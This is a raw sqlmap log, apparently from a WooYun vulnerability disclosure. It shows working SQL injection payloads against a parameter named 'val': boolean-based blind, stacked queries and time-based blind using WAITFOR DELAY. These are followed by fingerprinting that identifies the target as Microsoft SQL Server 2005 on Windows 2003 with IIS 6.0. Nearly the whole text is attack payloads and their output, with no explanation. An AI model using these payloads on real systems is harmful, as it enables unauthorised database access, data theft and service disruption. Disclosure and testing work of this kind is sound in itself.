 Parameter: val
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: val=a%' AND 1753=1753 AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: val=a%'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: val=a%' WAITFOR DELAY '0:0:5'--
---
[20:40:48] [INFO] testing MySQL
[20:40:49] [WARNING] the back-end DBMS is not MySQL
[20:40:49] [INFO] testing Oracle
[20:40:49] [WARNING] the back-end DBMS is not Oracle
[20:40:49] [INFO] testing PostgreSQL
[20:40:49] [WARNING] the back-end DBMS is not PostgreSQL
[20:40:49] [INFO] testing Microsoft SQL Server
[20:40:49] [INFO] confirming Microsoft SQL Server
[20:40:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org